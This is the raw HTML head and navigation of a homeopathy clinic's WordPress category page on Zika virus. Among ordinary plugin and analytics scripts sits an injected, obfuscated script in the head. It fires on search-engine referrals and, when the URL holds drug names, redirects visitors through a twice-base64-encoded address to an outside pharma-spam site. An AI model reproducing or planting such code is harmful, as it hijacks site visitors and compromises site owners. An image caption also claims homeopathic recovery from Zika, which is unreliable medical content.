div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<link rel="canonical" href="https://www.homeocareclinic.in/category/zika-virus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zika Virus Archives - Homeo Care Clinic" />
	<meta property="og:url" content="https://www.homeocareclinic.in/category/zika-virus/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.homeocareclinic.in/category/zika-virus/","url":"https://www.homeocareclinic.in/category/zika-virus/","name":"Zika Virus Archives - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/category/zika-virus/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/category/zika-virus/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2023/12/11-12-300x300-1.jpg","breadcrumb":{"@id":"https://www.homeocareclinic.in/category/zika-virus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/category/zika-virus/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2023/12/11-12-300x300-1.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2023/12/11-12-300x300-1.jpg","width":300,"height":300,"caption":"Natural recovery from Zika with homeopathic care"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/category/zika-virus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Zika Virus"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Zika Virus Category Feed" href="https://www.homeocareclinic.in/category/zika-virus/feed/" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3f33b219-03b3-4973-bcb4-108fd09de7d6) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/categories/937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2F0ZWdvcnklMkZ6aWthLXZpcnVzJTJGJmFtcDtfd3Bub25jZT03M2M4YTU2N2Y3In0=" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-462ffb08-9bed-40fb-b286-b68bfbc96350: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-89bbc058-67e6-4743-ae3b-9998050278a4: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-900c2724-11be-440c-bf46-12417f8382b7: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-39efbc3f-dc5b-488b-986c-b60dd91615d5: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-8ccd2938-93f9-4a33-b3e7-39b61f8106da: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-3f33b219-03b3-4973-bcb4-108fd09de7d6: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-462ffb08-9bed-40fb-b286-b68bfbc96350: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"462ffb08-9bed-40fb-b286-b68bfbc96350","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-89bbc058-67e6-4743-ae3b-9998050278a4: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"89bbc058-67e6-4743-ae3b-9998050278a4","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-900c2724-11be-440c-bf46-12417f8382b7: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"900c2724-11be-440c-bf46-12417f8382b7","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-39efbc3f-dc5b-488b-986c-b60dd91615d5: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"39efbc3f-dc5b-488b-986c-b60dd91615d5","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-8ccd2938-93f9-4a33-b3e7-39b61f8106da: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"8ccd2938-93f9-4a33-b3e7-39b61f8106da","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3f33b219-03b3-4973-bcb4-108fd09de7d6: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3f33b219-03b3-4973-bcb4-108fd09de7d6","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="archive category category-zika-virus category-937 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</a>
											<span class="post-date">13 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</a>
											<span class="post-date">6 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
